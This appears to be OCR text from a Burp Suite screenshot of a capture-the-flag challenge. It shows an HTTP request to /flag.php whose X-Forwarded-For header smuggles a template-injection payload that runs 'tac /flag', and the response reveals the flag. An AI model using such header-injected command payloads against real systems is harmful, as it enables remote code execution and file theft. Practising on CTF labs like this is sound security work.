 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:28365
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node3.buuoj.cn:28365/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {{system("tac /flag")}}
12
13
Response
Pretty Raw Render \n Actions
BJDCTF
Your IP is : flag{27286fd5-00a9-4313-
a130-cedeae96f0ce} flag{27286fd5-
00a9-4313-a130-cedeae96f0ce}